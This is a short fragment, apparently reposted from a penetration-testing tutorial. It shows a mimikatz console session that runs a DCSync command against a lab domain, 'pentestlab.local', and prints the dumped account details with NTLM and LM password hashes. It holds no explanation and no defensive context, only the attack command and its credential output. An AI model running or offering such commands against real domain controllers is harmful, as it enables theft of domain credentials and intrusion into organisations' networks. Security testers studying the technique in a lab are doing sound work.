 mimikatz # lsadump::dcsync /domain:pentestlab.local /user:test
[DC] 'pentestlab.local' will be the domain
[DC] 'WIN-PTELU2U07KG.pentestlab.local' will be the DC server
[DC] 'test' will be the user account
Object RDN : test
** SAM ACCOUNT **
SAM Username : test
User Principal Name : test@pentestlab.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 4/15/2018 2:51:35 AM
Object Security ID : S-1-5-21-3737340914-2019594255-2413685307-1153
Object Relative ID : 1153
Credentials:
Hash NTLM: 58a478135a93ac3bf058a5ea0e8fdb71
ntlm- 0: 58a478135a93ac3bf058a5ea0e8fdb71
lm - 0: 4ac66d0e3d45f67994f109d5027c2bb1
白帽hub